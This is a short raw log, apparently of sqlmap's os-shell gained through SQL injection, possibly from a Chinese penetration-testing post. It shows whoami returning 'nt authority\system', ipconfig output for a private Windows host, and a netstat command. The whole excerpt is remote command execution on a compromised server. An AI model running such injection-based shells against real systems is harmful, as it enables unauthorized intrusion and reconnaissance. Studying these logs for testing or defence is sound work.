 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[13:46:50] [INFO] used SQL query returns 1 entry
[13:46:50] [INFO] used SQL query returns 1 entry
[13:46:50] [INFO] retrieved: 2
[13:46:50] [INFO] retrieved: nt authority\system
[13:46:53] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
[13:47:10] [INFO] used SQL query returns 13 entries
[13:47:10] [INFO] retrieved: ' '
[13:47:10] [INFO] retrieved: 'Windows IP 配置'
[13:47:10] [INFO] retrieved: ' '
[13:47:10] [INFO] retrieved: ' '
[13:47:10] [INFO] retrieved: '以太网适配器 本地连接:'
[13:47:10] [INFO] retrieved: ' '
[13:47:10] [INFO] retrieved: '   连接特定的 DNS 后缀 . . . . . . . : '
[13:47:10] [INFO] retrieved: '   本地链接 IPv6 地址. . . . . . . . : fe80::189b:c27...
[13:47:10] [INFO] retrieved: '   IPv4 地址 . . . . . . . . . . . . : 192.168.1....
[13:47:10] [INFO] retrieved: '   子网掩码  . . . . . . . . . . . . : 255.255.255.0'
[13:47:10] [INFO] retrieved: '   默认网关. . . . . . . . . . . . . : 192.168.1.1'
[13:47:10] [INFO] retrieved: ' '
[13:47:10] [INFO] retrieved: '隧道适配器 isatap.{048654E7-C164-4D87-9525-89BC85238...
command standard output:
---
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::189b:c27d:ebce:693a□
IPv4 地址 . . . . . . . . . . . . : 192.168.1.123
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{048654E7-C164-4D87-9525-89BC85238B7B}:
---
os-shell> netstat -ano
潇湘信安